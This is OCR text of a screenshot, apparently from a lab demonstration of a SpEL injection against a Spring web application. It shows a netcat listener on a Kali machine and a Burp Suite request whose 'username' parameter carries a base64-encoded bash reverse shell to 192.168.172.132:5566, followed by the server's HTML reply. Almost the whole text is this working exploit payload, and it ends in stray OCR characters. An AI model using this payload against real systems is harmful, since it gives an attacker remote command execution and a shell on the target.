 kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 5566
listening on [any] 5566 ...
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2023.6.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × +
Send Cancel < ▼ > ▼
Target: http://1
Request
Pretty Raw Hex
\n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 192.168.172.131:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0)
Gecko/20100101 Firefox/125.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 205
9 Origin: http://192.168.172.131:8080
10 Connection: close
11 Referer: http://192.168.172.131:8080/users
12 Cookie: JSESSIONID=3CFFFA1631C0C3C0F714E660826683B4
13 Upgrade-Insecure-Requests: 1
14
15
16 username[#this.getClass().forName("java.lang.Runtime").getRuntime
().exec("bash -c
{echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3Mi4xMzIvNTU2NiAwPiY
x}|{base64,-d}|{bash,-i}")]=&password=&repeatedPassword=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: zh-CN
4 Date: Wed, 17 Apr 2024 09:04:32 GMT
5 Connection: close
6 Content-Length: 2740
7
8 <!DOCTYPE html SYSTEM
"http://www.thymeleaf.org/dtd/xhtml1-strict-thymeleaf-spring4-4.d
td">
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <title>
Users
</title>
12 <meta http-equiv="content-type" content="text/html;
charset=UTF-8" />
13 <link rel="stylesheet" href="
//maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.c
ss" />
14 <link rel="stylesheet" href="/css/style.css" type="text/css"
/>
15 </head>
16 <body>
17 <h1>
Users
</h1>
18
19 <nav>
20 <ul class="pagination">
21
22 <li>
<a href="/users?page=0&amp;size=5">
R
R
R
R
R
R
CSDN @xiaojiesec